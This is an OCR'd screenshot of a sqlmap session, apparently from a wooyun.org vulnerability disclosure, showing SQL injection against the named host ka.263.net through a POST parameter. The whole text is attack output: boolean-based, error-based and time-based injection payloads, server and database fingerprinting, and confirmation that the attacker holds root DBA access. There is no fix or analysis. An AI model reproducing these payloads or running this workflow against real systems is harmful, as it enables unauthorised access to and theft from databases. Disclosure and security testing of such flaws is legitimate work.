 sqlmap
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[15:38:08] [INFO] resuming back-end DBMS 'mysql'
[15:38:08] [INFO] testing connection to the target URL
[15:38:08] [INFO] heuristics detected web page charset 'ISO-8859-5'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_
id=-4241 OR 9052=9052#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_
id=22 AND (SELECT 8746 FROM(SELECT COUNT(*),CONCAT(0x7178766a71,(SELECT (ELT(874
6=8746,1))),0x71786b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_
id=22 OR SLEEP(5)
---
[15:38:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:38:08] [INFO] testing if current user is DBA
[15:38:08] [INFO] fetching current user
[15:38:09] [INFO] heuristics detected web page charset 'ascii'
[15:38:09] [WARNING] reflective value(s) found and filtering out
[15:38:09] [INFO] retrieved: root@%
current user is DBA:    True
[15:38:09] [INFO] fetched data logged to text files under 'C:\Users\mee\.sqlmap\
output\ka.263.net'
[*] shutting down at 15:38:09
C:\sqlmap-master\sqlmap-master>
www.wooyun.org